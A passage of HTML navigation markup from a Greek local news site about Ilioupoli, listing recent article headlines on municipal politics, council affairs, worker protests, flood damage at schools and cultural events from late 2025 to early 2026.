	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
